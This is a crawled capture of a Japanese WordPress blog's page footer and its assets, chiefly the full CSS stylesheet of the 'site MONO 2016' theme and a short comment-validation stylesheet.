Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css
body_size: 18129
content:
/*
Theme Name: site MONO 2016
Theme URI: https://sitemono.com
Author: MONO
Author URI: https://sitemono.com
*/
body{
	background-image: url(./img/bg.png);
	background-color:#000000;
	margin:0px;
	padding:0px;
	*word-break:break-all;/*for IE of Windows*/
	font-family: "Lucida Grande", "segoe UI", "ヒラギノ丸ゴ ProN W4", "Hiragino Maru Gothic ProN", Meiryo, Arial, sans-serif;
}

a:link{color:#ffffff; text-decoration:none;}
a:visited{color:#ffffff; text-decoration:none;}
a:active,
a:hover{color:#aabbbb; text-decoration:none;}

.entryBody a:link{color:#ffffff; text-decoration:underline;}
.entryBody a:visited{color:#ffffff; text-decoration:underline;}

a:link img,
a:visited img { color: #506060; }
a:hover img { color: #aabbbb; }

object, embed {outline: none;}

#load{
	background:#000000;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	opacity:0.5;
	z-index: 1024;
}

#logo{
	background:#506060;
	margin:32px 0px 0px 0px;

	background-image: url(https://sitemono.com/stuff/logo.png);
	background-repeat: no-repeat;
	background-position: center;

	height: 48px;
	position: fixed;
	top:0;
	width: 100%;
	z-index: 1025;
}

#mus{
	height: 16px;
	color:#ffffff;
	background-color:transparent;
	margin:8px 0px 0px 0px;
	padding:0px;
	font-size:11px;
	text-align:center;
}

#box{
	width: 1086px;
	margin:0px auto;
	padding:0px;
}

#leftsideBox{
	float:left;
	width: 210px;
	background-color:#000000;
	margin:128px 0px 0px 0px;
	padding: 0px;
}

#leftside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideTitle{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
}

.sideTitleTop{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;    /* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;    /* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;   /* Firefox用 */
	-moz-border-radius-topright: 5px;   /* Firefox用 */
}

.sideBody{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:9px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCat{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCom{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBody ul,
.sideBodyCat ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideBody li,
.sideBodyCat li{
	background-image: url(./img/li.png);
	background-position: 0 -2;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 8px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#popBox{
	margin:0px;
	padding:0px;
}

#mainBox{
	float:left;
	width:654px;
	margin: 104px 6px 0px 6px;
	padding:0px;
}

#main{
	margin:0px;
	padding:0px;
	width: 654px;
}

.topEntry{
	background-color:#000000;
	width: 648px;
	height: 154px;
	line-height:150%;
	margin: 0px 0px 6px 0px;
	padding: 0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.topEntryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:12px;
	font-weight:nomal;
	line-height:150%;
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.topEntryTitle a,
.topEntryTitle a:link,
.topEntryTitle a:visited,
.topEntryTitle a:active,
.topEntryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.topEntryThumbW,
.topEntryThumbH{
	float: left;
	width: 128px;
	height: 128px;
	margin: 4px 0px 0px 4px;
	padding: 0px;
	overflow : hidden;
}
.topEntryThumbW img{
	width: 128px;
	height: auto;
}
.topEntryThumbH img{
	width: auto;
	height: 128px;
}

.topEntryBody{
	float: left;
	width: 504px;
	height: 128px;
	position: relative;
	color:#ffffff;
	font-size:12px;
	line-height:180%;
	margin:0px 0px 0px 0px;
	padding: 0px 0px 0px 4px;
	overflow: hidden;
}

.topEntryState{
	clear:both;
	text-align: right;
	position: absolute;
	bottom: 0;
	width: 504px;
	font-size:10px;
	line-height:100%;
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.topEntryState a:link,
.topEntryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.topEntryState a:active,
.topEntryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

.entry{
	width: 652px;
	line-height:150%;
	margin:0px;
	padding:0px;
	background-color:#000000;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.entryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:14px;
	font-weight:nomal;
/*	line-height:150%;*/
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.entryTitle a,
.entryTitle a:link,
.entryTitle a:visited,
.entryTitle a:active,
.entryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.entryBody{
	width: 644px;
	color:#ffffff;
	font-size:14px;
	line-height:180%;
	margin: 0px;
	padding: 4px 4px 4px 4px;
	overflow : hidden;
}

.entryState{
/*	clear:both;*/
	font-size:11px;
/*	line-height:100%;*/
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.entryState a:link,
.entryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.entryState a:active,
.entryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}
.entryState span{
	float: right;
}

#fb-root,
.tButton,
.fb-share-button{
	float: right;
	margin: 0px 4px 8px 0px;
	padding: 0px;
}


#relBox{
	height:190px;
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

#relTit{
	color: #ffffff;
	margin:24px 4px 4px 4px;
	padding:0px 0px 0px 0px;
/*	border-top: 1px dashed #506060;*/
}

#relBody{
	margin:0px 4px 0px 4px;
	padding:0px 0px 0px 0px;
}


.subEntry{
	clear:both;
	background-color: #283030;
	width: 630px;
	margin:6px 0px 0px 0px;
	padding:0px 4px 0px 4px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}
.subEntry li{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}
.subEntry p{
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
}

.entrySubtitle{
  color:#ffffff;
  font-size:11px;
  text-align:center;
  margin:0px;
  padding:0px 0px 0px 10px;
}

.commentList{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}

input[type="text"] {
	border:solid 1px #506060;
}

input[type="text"]:focus {
	border:solid 1px #506060;
	outline: 0;
}

#author{
	width:128px;
	height:18px;
	background-color:#000000;
	margin: 6px 0px 0px 6px;
	padding: 0px 0px 0px 4px;
	font-size:12px;
	color: #ffffff;
	border:solid 1px #506060;
}

textarea:focus{
	border:solid 1px #506060;
	outline: 0;
}

#comment{
	box-sizing: border-box;
	margin:6px 0px 0px 0px;
	padding:4px 4px 4px 4px;
	width:100%;
	line-height:16px;
	font-size:12px;
	color: #ffffff;
	background-color:#000000;
	border:solid 1px #506060;
}

input#submit:focus{
	border: none;
	outline: 0;
}

input#submit{
	margin:6px 0px 6px 0px;
	padding:0px 4px 0px 4px;
/*	background-color: #000000;*/
}

.trackback_field{
	text-align: center;
	color:#ffffff;
	width:100%;
	height: 18px;
	font-size:10px;
	background-color:#283030;
	margin:0px 0px 6px 0px;
	padding:0px;
	border:solid 1px #283030;
}

.children{
	padding: 0px 0px 0px 8px;
	margin: 0px 0px 0px 12px;
	background-image: url(./img/comRep2.png);
	background-position: left top;
	background-repeat: no-repeat;
}

#cancel-comment-reply{
	padding: 0px;
	margin: 0px;
	text-align: right;
}

.comBody{
	color:#ffffff;
	font-size:12px;
	line-height:150%;
	margin:0px 0px 0px 10px;
	padding:0px;
}

.comState{
/*	clear:both;*/
	font-size:11px;
	line-height:125%;
	color:#cccccc;
	margin:4px 4px 4px 4px;
	padding:0px;
	border-bottom: 1px dashed #506060;
}
.comState a:link,
.comState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.comState a:active,
.comState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

#rightsideBox{
	float: left;
	width:210px;
	background-color:#000000;
	margin: 128px 0px 0px 0px;
	padding: 0px;
}

#rightside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideImgBoxW,
.sideImgBoxH{
	width: 200px;
	height: 80px;
	margin:0px;
	padding:0px;
	overflow: hidden;
}
.sideImgBoxW img{
	width: 200px;
	height: auto;
}
.sideImgBoxH img{
	width: auto;
	height: 80px;
}

.sideTitBox{
	margin: 0px 0px 6px 0px;
	padding: 0px;
/*	text-overflow: ellipsis;*/
}

.entryBox{
	width: 200px;
	height: 100px;
	color:#ffffff;
	background-color:transparent;
	font-size:10px;
	margin:0px 0px 0px 0px;
	padding:0px;
}

.sideComBody{
	color:#ffffff;
	background-color:transparent;
	font-size:11px;
	line-height:170%;
	margin:0px 0px 0px 0px;
	padding:3px 3px 3px 3px;
}
.sideComBody ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideComBody li{
	background-image: url(./img/li.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#searchField{
	color:#ffffff;
	width:180px;
	height: 20px;
	font-size:11px;
	background-color: #000000;
	border:solid 1px #506060;
	padding: 0px;
	margin: 0px;
}

#searchform{
	padding: 0px;
	margin: 0px 0px 2px 0px;
}

#nav{
	clear: both;
	color:#ffffff;
	text-align: right;
	width: 100%;
	height:20px;
	line-height:20px;
	margin:24px 0px 8px 0px;
	padding:0px 0px 0px 0px;
}

#cls{
	width: 100%;
	clear: both;
	margin: 0px;
	padding: 0px;
	height: 40px;
}

#footer{
	background-color:#506060;
	text-align:center;
	font-size:10px;
	color:#ffffff;
	bottom: 0;
	height: 16px; /* フッターの高さ */
	position: fixed;
	width: 100%;
	margin:0px 0px 16px 0px;
	z-index: 1026;
}

.topFix{
	position: fixed;
	top: 80px;
}

.botFix{
	position: fixed;
	bottom: 45px;
}

#nf{
	width: 100%;
	color:#ffffff;
	text-align: center;
	margin: 160px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}




.sme-font-size.has-medium-font-size,
.big{
	font-size: 24px;
	font-weight: bold;
}

.tab,
.cTab{
	margin:0px auto;
	padding:0px;
	border-collapse:collapse;
}

.cTabC{
	width: 240px;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.lef,
.cTDL{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: left;
	vertical-align: middle;
}

.cen,
.cTDC{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: center;
	vertical-align: middle;
}

.rig,
.cTDR{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: right;
	vertical-align: middle;
}

.related_post_title{
	margin: 0px;
	padding: 0px;
}

ul.related_post{
	list-style:none!important;
	margin: 0px;
	padding: 0px;
}

ul.related_post li{
	float: left;
	margin: 0px 4px 0px 4px;
	padding: 0px;
	width:118px;
	font-size: 9px;
	line-height: 120%;
}

ul.related_post li a{
	display: block;
}

ul.related_post li img{
	margin: 0px;
	padding: 0px;
	width:118px;
	height:118px;
}

.wp_rp_footer{
	display:none;
}

ul.his {
	list-style-type: none;
	background-image: url(./img/ul.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

li.his {
	list-style-type: none;
	background-image: url(./img/li.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

.wp-block {
  max-width: 640px;
}

.exp{
	margin: 0px auto;
	padding: 4px 6px 4px 6px;
	width: 620px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.exp2mono{
	text-align: center;
}

.exp2{
	padding: 4px 6px 4px 6px;
	display: inline-block;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	margin: 0px auto;
	padding: 4px 6px 0px 6px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	width: 628px;
}


ul.newList{
	list-style-type: none;
	padding: 0px;
	margin: -16px 0px 0px 0px;
}

ul.newList li{
	background-image: url(./img/li.png);
	background-repeat: no-repeat;
	background-position: 0px 3px;
	padding-left: 10px;
	padding-top: 0px;
	padding-bottom: 3px;
	margin: 0px;
	line-height:180%;
}

p{
	margin: 0px;
	padding: 0px 0px 20px 0px;
}

table{
	margin:0px auto !important;
	width: auto !important;
	border-collapse: collapse;
}

.newTabTitle{
	margin: 0 !important;
	padding:0 !important;
}

.wp-block-table.newTab{
	width: auto !important;
	margin: 0px auto 16px !important;
	padding: 0;
	border-collapse: collapse;
}

.wp-block-table.newTab th,
.wp-block-table.newTab td{
	margin: 0;
	padding: 2px;
	font-size: 14px !important;
	border: solid 1px #aabbbb;
}

.wp-block-columns{
	margin: 0 !important;
	padding: 0 !important;
}

.entryBody blockquote{
	position: relative;
	padding: 24px 8px 0px 8px;
	box-sizing: border-box;
	background: #000000;
	color: #ffffff;
	border-left: 3px solid #ffffff;
}

.entryBody blockquote:before{
	display: inline-block;
	position: absolute;
	top: 0px;
	left: 8px;
	content: "“";
/* 	font-family: FontAwesome; */
	color: #ffffff;
	font-size: 48px;
	line-height: 100%;
/* 	font-weight: 900; */
}

.entryBody cite{
	display: inline-block !important;
	position: absolute !important;
	bottom: 0px !important;
	right: 4px !important;
	font-size: 10px !important;
}

.catHeader figcaption,
.entryBody figcaption{
	margin: 2px 0px 2px 0px !important;
	padding: 0 !important;
	text-align: center !important;
	font-size: 10px !important;
	color: #aaaaaa !important;
	line-height: 150% !important;
}
.entryBody figcaption{
	display: block !important;
}

.wp-block-image{
	margin: 0 !important;
	padding: 0 !important;
/* 	text-align: center; */
	line-height: 50%;
}

.aligncenter{
	display: block !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.alignright { float: right; }
.alignleft { float: left; }

.clear{
	margin: 0;
	padding: 0px 0px 12px 0px;
/*  	height: 20px; */
/* 	line-height:160%; */
	clear:both;
}

span{
	display: inline !important;
	padding: 0.1em 0 !important;
}

.smb-accordion__item__title{
	margin: 0 !important;
	padding: 0px 6px 0px 6px !important;
 	background: #000000 !important;
	border: dashed 1px #aabbbb;
	color: #aabbbb !important;
}

.smb-accordion__item__body{
	border-left: 1px dashed #aabbbb !important;
}

.smb-accordion{
	margin: -12px auto 8px !important;
}

.twitter-tweet{
	margin:0 auto !important;
	padding: 0 !important;
}

/* MONO フォントカラー */
.sme-text-color.has-light-green-cyan-color{
	color: #aadddd !important;
}
.sme-text-color.has-cyan-bluish-gray-color{
	color: #aaaaaa !important;	
}





.related-posts {
    margin-top: 30px;
    padding: 0px 0px 0px 12px;
    /* background-color: #f9f9f9; */
    /* border: 1px solid #aabbbb; */
}

.related-posts-title {
	color: #aabbbb;
	font-size: 12px;
    margin-bottom: 2px;
}

.related-posts-list {
    list-style-type: none;
	margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.related-post-item {
	margin: 0;
    padding: 0;
    width: 120px;
}

.related-post-link {
    display: flex;
    flex-direction: column;
    text-decoration: none;
    color: #333;
}

.related-post-thumbnail {
    width: 120px;
    height: 120px;
    margin-bottom: 2px;
}

.related-post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.related-post-title {
    /* font-weight: bold; */
    font-size: 10px;
    line-height: 1.3;
    text-align: center;
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css
body_size: 131
content:
#commentform input.error, #commentform textarea.error {
	background-color: #141818;
}
#commentform div.error, #commentform label.error {
	color: #ffffff;
}
#commentform div.errorlabels label {
	display: block;
}